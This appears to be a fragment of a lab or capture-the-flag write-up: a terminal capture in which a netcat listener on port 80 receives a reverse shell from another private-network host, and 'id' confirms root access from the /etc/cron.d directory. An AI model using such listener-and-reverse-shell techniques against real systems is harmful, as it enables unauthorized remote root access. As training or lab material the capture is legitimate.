 ┌──(root㉿fzf)-[~]
└─# nc -lvvp 80
listening on [any] 80 ...
connect to [192.168.174.137] from localhost [192.168.174.138] 59048
root@1536c6f72351:/etc/cron.d# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1536c6f72351:/etc/cron.d#